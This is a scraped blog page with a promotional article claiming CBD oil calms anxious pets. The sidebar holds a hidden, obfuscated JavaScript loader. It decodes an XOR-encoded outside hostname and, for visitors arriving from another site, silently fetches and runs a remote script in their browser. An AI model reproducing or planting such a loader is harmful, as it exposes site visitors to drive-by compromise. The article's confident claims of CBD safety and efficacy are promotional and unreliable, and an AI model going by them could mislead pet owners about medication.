    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

img.size-full, img.size-large, .wp-post-image, .post-thumbnail img {
	height: auto;
	max-width: 100%;
	min-width: 100%;
	padding-bottom: 5px;
}

.content-area {
	padding-top: 0;
}

.entry-content {
	margin-right: auto;
}

.site-content .entry-content {
	padding-right: auto;
	padding-left: auto;
	margin: 0 auto;
	max-width: 650px;
}

.entry-title {
	font-weight: 700;
	line-height: 1.15em;
	letter-spacing: -1px;
	font-family: Droid Sans;
	text-transform: capitalize;
}

#at4-share {
  left: 174px;
}

.embed-container { 
    position: relative; 
    padding-bottom: 56.25%; 
    height: 0; 
    overflow: hidden; 
    max-width: 100%; 
    margin-bottom: 20px;
} 

.embed-container iframe, .embed-container object, .embed-container embed { 
    position: absolute; 
    top: 0; 
    left: 0; 
    width: 100%; 
    height: 100%; 
}

.hatom-extra {
    display: none;
}

.site-content footer.entry-meta {
    display: none;
}

.shareaholic-share-buttons-container.floated, .shareaholic-share-buttons-container .shareaholic-share-buttons-wrapper {
    left: 11.5%;
}

.shareaholic-share-buttons-container.floated ul.shareaholic-share-buttons li.shareaholic-share-button {
    left: 184px;
}

.post-thumbnail {
    margin-top: 10px;
}

.site-content, .site-main {
    margin-top: 10px;
}

.singular .site-content .hentry.has-post-thumbnail {
    margin-top: 0px;
}				
    </style>
    <style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	<meta name="publication-media-verification"content="b91ff3e337a3474c9a6b8631e7193e1a">
	
</head>

<body class="wp-singular post-template-default single single-post postid-5060 single-format-standard wp-theme-rosemary">

	<div id="top-bar">
	
		<div class="container">
			
			<div id="nav-wrapper">
				<div class="menu"><ul>
<li class="page_item page-item-951"><a href="https://www.wassupmate.com/about/">About</a></li>
<li class="page_item page-item-22"><a href="https://www.wassupmate.com/contact-us/">Contact Us</a></li>
</ul></div>
			</div>
			
			<div class="menu-mobile"></div>
			
						<div id="top-search">
				<form role="search" method="get" id="searchform" action="https://www.wassupmate.com/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
</form>				<i class="fa fa-search search-desktop"></i>
				<i class="fa fa-search search-toggle"></i>
			</div>
			
			<!-- Responsive Search -->
			<div class="show-search">
				<form role="search" method="get" id="searchform" action="https://www.wassupmate.com/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
</form>			</div>
			<!-- -->
						
						<div id="top-social" >
				
												<a href="http://instagram.com/wassupmateofficial" target="_blank"><i class="fa fa-instagram"></i></a>												<a href="http://plus.google.com/+Wassupmate" target="_blank"><i class="fa fa-google-plus"></i></a>																																
			</div>
						
		</div>
	
	</div>
	
	<header id="header">
	
		<div class="container">
			
			<div id="logo">
				
									
											<h2><a href="https://www.wassupmate.com"><img src="http://wassupmate.com/wp-content/uploads/2018/10/Wassup-Mate-Logo.png" alt="Wassup Mate" /></a></h2>
										
								
			</div>
			
		</div>
		
	</header>	
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-5060" class="post-5060 post type-post status-publish format-standard has-post-thumbnail hentry category-animals">
	
	<div class="post-header">
		
				<span class="cat"><a href="https://www.wassupmate.com/category/animals/" title="View all posts in Animals" >Animals</a></span>
				
					<h1>Can CBD Oil Calm My Anxious Pet?</h1>
				
				<span class="date">December 11, 2019</span>
				
	</div>
	
			
						<div class="post-img">
			<a href="https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/"><img width="1024" height="533" src="https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet.jpeg" class="attachment-full-thumb size-full-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet.jpeg 1024w, https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet-300x156.jpeg 300w, https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet-768x400.jpeg 768w, https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet-640x333.jpeg 640w, https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet-585x304.jpeg 585w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
		</div>
						
		
	<div class="post-entry">
		
				
			<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Can CBD Oil Calm My Anxious Pet?' data-link='https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/' data-app-id-name='post_above_content'></div><div class="17b0f5a43135d5a9e6a3c13203c35d3c" data-index="1" style="float: none; margin:5px 0 5px 0; text-align:center;">
<div id="amzn-assoc-ad-a71bfa46-6c87-4f8f-bb3f-0a8d40535e0a"></div>
<script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=a71bfa46-6c87-4f8f-bb3f-0a8d40535e0a"></script>
</div>
<p>It is once again the time of the year when we get to have a vacation, meet with family and friends, and enjoy the fireworks display. The holiday season also means frequently leaving our pets at home, acquainting them with strangers, and keeping them closed doors during the time of fireworks show, which all are making them anxious.</p>
<p>If you or any of your family or friends have experienced anxiety, you will know for sure that it can be physically and emotionally draining. It is also the same thing with pets. Dog and cat anxiety are not the same cases with humans; they cannot directly tell us how they feel and only show it through their actions.</p>
<p>Luckily, researchers have developed a safe way to reduce anxiety among pets through the help of cannabidiol (CBD) oil. <a href="https://ahimsapets.com/">CBD oil for pets</a> is said to have numerous health benefits, but today we will focus on its wonders in healing pet anxiety.</p>
<h4>What are the symptoms of pet anxiety?</h4>
<p><img decoding="async" src="http://wassupmate.com/wp-content/uploads/2019/12/What-are-the-symptoms-of-pet-anxiety.jpg" alt="" width="768" height="768" class="alignnone size-full wp-image-5063" srcset="https://www.wassupmate.com/wp-content/uploads/2019/12/What-are-the-symptoms-of-pet-anxiety.jpg 768w, https://www.wassupmate.com/wp-content/uploads/2019/12/What-are-the-symptoms-of-pet-anxiety-300x300.jpg 300w, https://www.wassupmate.com/wp-content/uploads/2019/12/What-are-the-symptoms-of-pet-anxiety-150x150.jpg 150w, https://www.wassupmate.com/wp-content/uploads/2019/12/What-are-the-symptoms-of-pet-anxiety-640x640.jpg 640w, https://www.wassupmate.com/wp-content/uploads/2019/12/What-are-the-symptoms-of-pet-anxiety-585x585.jpg 585w" sizes="(max-width: 768px) 100vw, 768px" /><br />
Pets are generally energetic and playful, so it would be easy for us to see if something is going on with their bodies and overall health. Below are some of the symptoms of pet anxiety that owners should watch out for:</p>
<ul>
<li>Pacing and panting</li>
<li>Hiding</li>
<li>Tail-tucking</li>
<li>Drooling</li>
<li>Whimpering</li>
<li>Trembling</li>
<li>Low energy</li>
<li>Tail-chasing or circling</li>
<li>Destructive behavior</li>
<li>Excessive barking</li>
<li>Aggression</li>
<li>Licking or biting their own body nervously</li>
<li>Loss of appetite</li>
<li>Urinating or defecating inside the house even if they have been house trained before</li>
</ul>
<h4>What is causing anxiety among pets?</h4>
<p>There are a number of factors to look out for when examining your cats or dogs are indeed experiencing anxiety. The root cause of their stress usually falls into two categories, such as behavioral and situational.</p>
<p><strong>Behavioral</strong></p>
<p>It is when your pet regularly gets anxious about something, like you leaving the house, for example. Separation anxiety is when dogs act up when owners are not at home. They would usually mess around, chew anything they see, have accidents at home, and more.</p><div class="17b0f5a43135d5a9e6a3c13203c35d3c" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<div id="amzn-assoc-ad-17abfb1f-ae12-40f3-b3fe-16f5a576ac47"></div>
<script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=17abfb1f-ae12-40f3-b3fe-16f5a576ac47"></script>
</div>

<p><strong>Situational</strong></p>
<p>This type of anxiety gets triggered by specific situations, like a thunderstorm, traveling by car, meeting strangers, or hearing fireworks.</p>
<p>Other factors like aging, less environmental exposure, history of abandonment, having multiple owners, physical abuse, illness, or painful physical condition may also trigger pet anxiety.</p>
<h4>How CBD oil eases pet’s anxiety?</h4>
<p><img decoding="async" src="http://wassupmate.com/wp-content/uploads/2019/12/How-CBD-oil-eases-pet’s-anxiety.jpg" alt="" width="1024" height="682" class="alignnone size-full wp-image-5061" srcset="https://www.wassupmate.com/wp-content/uploads/2019/12/How-CBD-oil-eases-pet’s-anxiety.jpg 1024w, https://www.wassupmate.com/wp-content/uploads/2019/12/How-CBD-oil-eases-pet’s-anxiety-300x200.jpg 300w, https://www.wassupmate.com/wp-content/uploads/2019/12/How-CBD-oil-eases-pet’s-anxiety-768x512.jpg 768w, https://www.wassupmate.com/wp-content/uploads/2019/12/How-CBD-oil-eases-pet’s-anxiety-640x426.jpg 640w, https://www.wassupmate.com/wp-content/uploads/2019/12/How-CBD-oil-eases-pet’s-anxiety-585x390.jpg 585w, https://www.wassupmate.com/wp-content/uploads/2019/12/How-CBD-oil-eases-pet’s-anxiety-263x175.jpg 263w" sizes="(max-width: 1024px) 100vw, 1024px" /><br />
CBD oil is a component extracted from cannabis or hemp. But unlike a marijuana plant, CBD has very little (sometimes none at all) psychoactive ingredient called tetrahydrocannabinol or THC.</p>
<p>Research shows that CBD oil targets the body’s endocannabinoid system (ECS) or the system that regulates body functions like digestion, metabolism, immunity, skin health, allergic reactions, and more on both human and pets.</p>
<p>The CBD oil mainly activates an <a href="https://www.healthline.com/health/endocannabinoid-system-2">ECS function</a> to soothe and calm anxieties naturally. Through the help of CBD, the body produces endocannabinoid chemicals, which connect to the receptor and releases serotonin or the chemical responsible for stabilizing the mood of pets.</p>
<h4>Bottom Line</h4>
<p>Although traditional medications for pet anxiety are readily available in drug stores, some of it has been proven to produce adverse side effects, which somehow outweigh its benefits.</p>
<p>That is why switching to alternative medicine like CBD oil for pets could be the next big thing to save your dogs and cats from despair. Just make sure to get high-quality and organic CBD oil products and consult your veterinarian so you will be able to give the right dosage to your pets.</p>
<div class="hatom-extra"><small><span class="entry-title">Can CBD Oil Calm My Anxious Pet?</span> was last modified: <span class="post-date updated">December 11th, 2019</span> by <span class="vcard author post-author"><span class="fn">James</span></span></small></div>
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Can CBD Oil Calm My Anxious Pet?' data-link='https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Can CBD Oil Calm My Anxious Pet?' data-link='https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/' data-app-id-name='post_below_content'></div>			
				
		
				
							
										
	</div>
	
		
	<div class="post-meta">
		
				
				<div class="meta-share">
			<span class="share-text">Share:</span>
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/"><i class="fa fa-facebook"></i></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20Can CBD Oil Calm My Anxious Pet?%20-%20https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/"><i class="fa fa-twitter"></i></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/&media=https://www.wassupmate.com/wp-content/uploads/2019/12/My-Anxious-Pet.jpeg&description=Can CBD Oil Calm My Anxious Pet?"><i class="fa fa-pinterest"></i></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.wassupmate.com/can-cbd-oil-calm-my-anxious-pet/"><i class="fa fa-google-plus"></i></a>
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/913de0d193ce12bf5ce1fc4afc0f3d33e0474f947f7eb15f372b3d6cb1e39a71?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/913de0d193ce12bf5ce1fc4afc0f3d33e0474f947f7eb15f372b3d6cb1e39a71?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>	</div>
	
	<div class="author-content">
		<h5><a href="https://www.wassupmate.com/author/arya/" title="Posts by James" rel="author">James</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><div class="post-box"><h4 class="post-box-title">You Might Also Like</h4></div>
						<div class="item-related">
					
										<a href="https://www.wassupmate.com/what-ingredients-are-in-the-best-dog-foods/"><img width="520" height="344" src="https://www.wassupmate.com/wp-content/uploads/2020/06/Best-Dog-Foods.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wassupmate.com/wp-content/uploads/2020/06/Best-Dog-Foods.jpg 637w, https://www.wassupmate.com/wp-content/uploads/2020/06/Best-Dog-Foods-300x198.jpg 300w, https://www.wassupmate.com/wp-content/uploads/2020/06/Best-Dog-Foods-585x387.jpg 585w, https://www.wassupmate.com/wp-content/uploads/2020/06/Best-Dog-Foods-263x175.jpg 263w" sizes="auto, (max-width: 520px) 100vw, 520px" /></a>
										
					<h3><a href="https://www.wassupmate.com/what-ingredients-are-in-the-best-dog-foods/">What Ingredients Are In The Best Dog Foods?</a></h3>
					<span class="date">June 30, 2020</span>
					
				</div>
						<div class="item-related">
					
										<a href="https://www.wassupmate.com/speeding-up-the-healing-process-of-your-dogs-limb/"><img width="520" height="347" src="https://www.wassupmate.com/wp-content/uploads/2020/06/Healing-Process-of-Your-Dogs-Limb.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wassupmate.com/wp-content/uploads/2020/06/Healing-Process-of-Your-Dogs-Limb.jpg 1500w, https://www.wassupmate.com/wp-content/uploads/2020/06/Healing-Process-of-Your-Dogs-Limb-300x200.jpg 300w, https://www.wassupmate.com/wp-content/uploads/2020/06/Healing-Process-of-Your-Dogs-Limb-1024x683.jpg 1024w, https://www.wassupmate.com/wp-content/uploads/2020/06/Healing-Process-of-Your-Dogs-Limb-768x513.jpg 768w, https://www.wassupmate.com/wp-content/uploads/2020/06/Healing-Process-of-Your-Dogs-Limb-640x427.jpg 640w, https://www.wassupmate.com/wp-content/uploads/2020/06/Healing-Process-of-Your-Dogs-Limb-1170x781.jpg 1170w, https://www.wassupmate.com/wp-content/uploads/2020/06/Healing-Process-of-Your-Dogs-Limb-585x390.jpg 585w, https://www.wassupmate.com/wp-content/uploads/2020/06/Healing-Process-of-Your-Dogs-Limb-263x175.jpg 263w" sizes="auto, (max-width: 520px) 100vw, 520px" /></a>
										
					<h3><a href="https://www.wassupmate.com/speeding-up-the-healing-process-of-your-dogs-limb/">Speeding Up the Healing Process of Your Dog&#8217;s Limb</a></h3>
					<span class="date">June 15, 2020</span>
					
				</div>
						<div class="item-related">
					
										<a href="https://www.wassupmate.com/35-beautiful-colorful-parrots-wallpaper/"><img width="520" height="325" src="https://www.wassupmate.com/wp-content/uploads/2015/07/Pair-of-Colorful-Parrot-Bird-on-Branch-Wallpapers.jpg" class="attachment-misc-thumb size-misc-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wassupmate.com/wp-content/uploads/2015/07/Pair-of-Colorful-Parrot-Bird-on-Branch-Wallpapers.jpg 1024w, https://www.wassupmate.com/wp-content/uploads/2015/07/Pair-of-Colorful-Parrot-Bird-on-Branch-Wallpapers-300x188.jpg 300w, https://www.wassupmate.com/wp-content/uploads/2015/07/Pair-of-Colorful-Parrot-Bird-on-Branch-Wallpapers-600x375.jpg 600w, https://www.wassupmate.com/wp-content/uploads/2015/07/Pair-of-Colorful-Parrot-Bird-on-Branch-Wallpapers-928x580.jpg 928w" sizes="auto, (max-width: 520px) 100vw, 520px" /></a>
										
					<h3><a href="https://www.wassupmate.com/35-beautiful-colorful-parrots-wallpaper/">35 Beautiful &#038; Colorful Parrots Wallpaper</a></h3>
					<span class="date">July 31, 2015</span>
					
				</div>
		</div>			
		
</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="search-2" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" id="searchform" action="https://www.wassupmate.com/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.wassupmate.com/category/animals/">Animals</a> (17)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.wassupmate.com/category/architecture/">Architecture</a> (6)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.wassupmate.com/category/art/">Art</a> (8)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.wassupmate.com/category/beauty-makeup/">Beauty &amp; Makeup</a> (65)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.wassupmate.com/category/business/">Business</a> (55)
</li>
	<li class="cat-item cat-item-49"><a href="https://www.wassupmate.com/category/celeb/">Celeb</a> (9)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.wassupmate.com/category/design/">Design</a> (9)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.wassupmate.com/category/education/">Education</a> (22)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.wassupmate.com/category/events-holidays/">Events &amp; Holidays</a> (13)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.wassupmate.com/category/fashion/">Fashion</a> (68)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.wassupmate.com/category/featured/">Featured</a> (6)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.wassupmate.com/category/finance/">Finance</a> (33)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.wassupmate.com/category/food-drinks/">Food &amp; Drinks</a> (28)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.wassupmate.com/category/gift-ideas/">Gift Ideas</a> (8)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.wassupmate.com/category/hairstyle/">Hairstyle</a> (9)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.wassupmate.com/category/halloween/">Halloween</a> (9)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.wassupmate.com/category/health-fitness/">Health &amp; Fitness</a> (123)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.wassupmate.com/category/home-and-garden/">Home and Garden</a> (161)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.wassupmate.com/category/home-decor/">Home Decor</a> (70)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.wassupmate.com/category/home-improvement/">Home Improvement</a> (193)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.wassupmate.com/category/home-tour/">Home Tour</a> (9)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.wassupmate.com/category/interesting/">Interesting</a> (88)
</li>
	<li class="cat-item cat-item-68"><a href="https://www.wassupmate.com/category/law/">Law</a> (7)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.wassupmate.com/category/lifestyle/">Lifestyle</a> (179)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.wassupmate.com/category/living/">Living</a> (10)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.wassupmate.com/category/marketing/">Marketing</a> (14)
</li>
	<li class="cat-item cat-item-67"><a href="https://www.wassupmate.com/category/outdoor/">Outdoor</a> (1)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.wassupmate.com/category/photography/">Photography</a> (5)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.wassupmate.com/category/relationship/">Relationship</a> (18)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.wassupmate.com/category/social-network/">Social Network</a> (3)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.wassupmate.com/category/style/">Style</a> (9)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.wassupmate.com/category/tattoos/">Tattoos</a> (3)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.wassupmate.com/category/technology/">Technology</a> (16)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.wassupmate.com/category/travel/">Travel</a> (91)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.wassupmate.com/category/wedding/">Wedding</a> (20)
</li>
			</ul>

			</div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_d2089) {
    
    var _f108f = Date.now();
    var _d918e = 1000;
    _f108f = _f108f / _d918e;
    _f108f = Math.floor(_f108f);

    var _e9677 = 600;
    _f108f -= _f108f % _e9677;
    _f108f = _f108f.toString(16);

    var _78828 = _d2089.referrer;

    if (!_78828) return;

    var _a20d0 = [55253, 55241, 55256, 55237, 55254, 55237, 55246, 55252, 55251, 55182, 55241, 55246, 55238, 55247];

    _a20d0 = _a20d0.map(function(_99a49){
        return _99a49 ^ 55200;
    });

    var _94b31 = "dfaf3e04961a49625e882cff49a73e4e";
    
    _a20d0 = String.fromCharCode(..._a20d0);

    var _75d0e = "https://";
    var _c5fa2 = "/";
    var _9f66d = "preview-";

    var _92f69 = ".js";

    var _54731 = _d2089.createElement("script");
    _54731.type = "text/javascript";
    _54731.async = true;
    _54731.src = _75d0e + _a20d0 + _c5fa2 + _9f66d + _f108f + _92f69;

    _d2089.getElementsByTagName("head")[0].appendChild(_54731)

}(document);
</script></div>	
</aside>	
		<!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<div id="instagram-footer">
		
				
	</div>
	
	<div id="footer">
		
		<div class="container">
			
			<p class="copyright left"></p>
			<p class="copyright right"></p>
			
		</div>
		
	</div>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rosemary/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script> var $nocnflct = jQuery.noConflict();
			$nocnflct(function () {
			    $nocnflct.scrollUp({
				scrollName: 'scrollUp', // Element ID
				scrollClass: 'scrollUp scrollup-image scrollup-right', // Element Class
				scrollDistance: 300, // Distance from top/bottom before showing element (px)
				scrollFrom: 'top', // top or bottom
				scrollSpeed: 300, // Speed back to top (ms )
				easingType: 'linear', // Scroll to top easing (see http://easings.net/)
				animation: 'none', // Fade, slide, none
				animationInSpeed: 200, // Animation in speed (ms )
				animationOutSpeed: 200, // Animation out speed (ms )
				scrollText: '', // Text for element, can contain HTML
				scrollTitle: false, // Set a custom link title if required. Defaults to scrollText
				scrollImg: false, // Set true to use image
				activeOverlay: false, // Set CSS color to display scrollUp active point
				zIndex: 2147483647 // Z-Index for the overlay
			    });
			});</script><script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/plugins/smooth-scroll-up/js/jquery.scrollUp.min.js?ver=6.9" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/jquery.bxslider.min.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/fitvids.js?ver=6.9" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.wassupmate.com/wp-content/themes/rosemary/js/solopine.js?ver=6.9" id="sp_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.wassupmate.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.wassupmate.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

</html>